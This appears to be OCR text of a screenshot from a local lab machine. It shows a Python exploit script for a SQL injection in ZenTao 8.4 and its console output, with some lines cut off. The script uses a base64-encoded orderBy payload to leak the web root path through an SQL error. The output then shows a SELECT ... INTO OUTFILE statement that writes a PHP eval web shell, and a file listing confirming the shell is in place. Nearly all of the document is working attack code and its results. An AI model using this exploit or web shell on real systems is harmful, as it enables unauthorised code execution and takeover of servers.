 1 import requests
2 import base64
3 import re
4 import sys
5 import os
6 import json
7
8 def get_web_dir(url):
9 if url[-1] == '/':
10 url = url[:-1]
11 else:
12 url = url
13
14 payload = '''{"orderBy":"order limit 1,1'","num":"1,1","type":"openedbyme"}'''
15 base64encode_str = base64.b64encode(payload)
16 web_dir = url + "/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=" + base64encode_str
17 version_url = url + "/zentao/index.php?mode=getconfig"
18 r0 = requests.get(url=version_url)
19 json_str = json.loads(r0.text)
20 print "\n\nCuurent Version= " + json_str['version']
21 print '\n' + web_dir
22
23 headers = {
24 "Referer":"http://127.0.0.1:81/zentao",
25 "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0"
26 }
27
28 r= requests.get(url=web_dir, headers=headers)
29 if r.status_code==200 and 'SELECT' in r.content:
30 print '\n'
31 print r.content
32 m = re.compile(r'.*in <strong>(.*)</strong> on')
33 print
34 www_dir = m.findall(r.content)[0]
35 www_root = www_dir.replace('\\', "//")
C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python exp.py
Cuurent Version= 8.4
http://127.0.0.1:81/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5I
GUiOiJvcGVuZWRieW1lIn0=
<html><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br />
15:34:38 ERROR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
r MySQL server version for the right syntax to use near '' lImiT 1,1' at line 1<p>The sql is: SELECT
dEr bY `order` limit 1,1' lImiT 1,1 </p> in D:\zentao\xampp\zentao\lib\base\dao\dao.class.php on line
base\dao\dao.class.php on line 717 through function sqlError.<br />
in <strong>D:\zentao\xampp\zentao\framework\base\router.class.php</strong> on line <strong>1916</stro
ock&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMS
</body></html>
D://zentao//xampp//zentao//framework//base//router.class.php
D://zentao//xampp//zentao//www//shaoyu.php
select '<?php @eval($_POST[1])?>' into outfile 'D://zentao//xampp//zentao//www//shaoyu.php'
http://127.0.0.1:81/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5I
DEiLCJ0eXBlIjoib3BlbmVkYnltZSJ9
>>>>Webshell=
http://127.0.0.1:81/zentao/shaoyu.php
C:\Users\CTF\Desktop>python exp.py
www
文件 主页 共享 查看
此电脑 本地磁盘 (D:) zentao xampp zentao www 搜索"www"
名称 修改日期 类型 大小
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
System (C:)
data 2016/12/6 16:25 文件夹
js 2016/12/6 16:24 文件夹
theme 2016/12/6 16:24 文件夹
.htaccess 2016/12/6 16:24 HTACCESS 文件 1 KB
.ztaccess 2016/12/6 16:24 ZTACCESS 文件 1 KB
favicon.ico 2016/12/6 16:24 图标 10 KB
index.php 2016/12/6 16:24 PHP 文件 3 KB
ioncube.php 2016/12/6 16:24 PHP 文件 145 KB
robots.txt 2016/12/6 16:24 文本文档 1 KB
shaoyu.php 2019/9/12 15:34 PHP 文件 1 KB